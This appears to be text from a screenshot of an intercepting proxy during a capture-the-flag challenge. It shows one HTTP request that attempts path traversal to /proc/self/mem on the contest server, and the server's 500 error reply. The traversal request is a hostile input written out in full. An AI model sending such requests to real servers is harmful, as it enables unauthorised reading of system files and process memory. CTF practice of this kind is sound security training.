 Request
Pretty Raw Hex \n
1 GET /../../proc/self/mem HTTP/1.1
2 Host: guppy.utctf.live:7884
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Server: BaseHTTP/0.6 Python/3.12.2
3 Date: Tue, 02 Apr 2024 14:09:28 GMT
4 Connection: close
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 322
7
8 <!DOCTYPE HTML>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8">
12 <title>
Error response
</title>
13 </head>
14 <body>
15 <h1>
Error response
</h1>
16 <p>
Error code: 500
</p>
17 <p>
Message: Internal Server Error.
</p>
18 <p>
Error code explanation: 500 - I/O error.
</p>
19 </body>
20 </html>
21